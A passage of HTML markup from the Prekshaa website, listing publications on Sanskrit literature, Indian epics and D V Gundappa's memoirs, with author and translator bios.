  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्क...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">&nbsp;is a collection of forty-eight essays by Prof. M. Hiriyanna that...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em>&nbsp;is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_1_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_1_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_1_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </aside>  <!-- /#sidebar-second -->
        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-author">
    <section id="block-views-authored-articles-block-2" class="block block-views clearfix">

        <h2 class="block-title">Author(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_2 view-dom-id-55cbfbe53eba8beb517a63ae9cba3015">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/contributor_new/public/pictures/picture-383-1521026928.jpg?itok=SF9yyQ3D" width="80" height="80" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/d-v-gundappa">D V Gundappa</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p>Devanahalli Venkataramanayya Gundappa (1887-1975) was a great visionary and polymath. He was a journalist, poet, art connoisseur, philosopher, political analyst, institution builder, social commentator, social worker, and activist.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-trans">
    <section id="block-views-authored-articles-block-3" class="block block-views clearfix">

        <h2 class="block-title">Translator(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_3 view-dom-id-1d5a47237f9719eb6ae9d4b9ef1f38f4">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/translator/public/Dhruva%20Somayaji_0.jpg?itok=jBZzvf0K" width="80" height="80" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dhruva-somayaji">Dhruva Somayaji</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p>Dhruva Somayaji holds a bachelor's degree in Electronics and Instrumentation engineering and a master's degree in Business Administration majoring in Finance and Marketing. Dhruva currently works as a senior financial analyst for State Street Global Advisors, a renowned asset management company. His major interests are in history, philosophy, literature, art, politics, and religion. He blogs at <a href="http://themeindia.blogspot.in">http://themeindia.blogspot.in</a>.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
       <div class="region region-posts">
    <section id="block-views-prekshaa-publications-block-2" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_2 view-dom-id-20c18ed74fed7b10f2e499241910073a">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_2_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_2_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/aasvaada">Aasvaada</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Old Kannada Literature and Other Essays:</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">The Dramatic Element Kalidasa’s Kumarasambhavam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">ಕ್ರಿಯಾಕಲ್ಪ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">ಭಟ್ಟತೌತನ ಕಾವ್ಯಕೌತುಕ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/miscellany-memories">A Miscellany of Memories</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and offer...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-high-minded-exemplars">Some High-minded Exemplars</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/poets-poetics">Poets on Poetics</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of facts. Their exposition, inchoate though it might seem...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-katha-sarit-sagara">The Essential Katha-sarit-sagara</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To read this work is to understand the heart of the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ananda-sutras">Ananda-sutras</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on critical analysis of subjective experience and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-ramayana">The Essential Ramayana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently readable form that will appeal to the learned and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/jivana-dharma-yoga">Jivana-dharma-yoga</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity, and offer solace to the heart when riddled by...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Indian Perspective of Truth and Beauty in Homer’s Epics </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are synonymous with the Indian culture. The author...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">DVG’s Art Gallery of Memories (Vol. 6) “Some Pillars of Society”</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century. Written in Kannada in the 1970s, these memoirs go...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">The Essential Sanātana-dharma</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a handbook for anyone who wishes to grasp the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Some Protagonists of Sacred Traditions</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs&nbsp; was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different corners of the erstwhile Mysore Kingdom and lived...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nayana-savana">Nayana-Savana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime vision bolstered by the vedāntic and nationalistic...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Kṣāttra</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
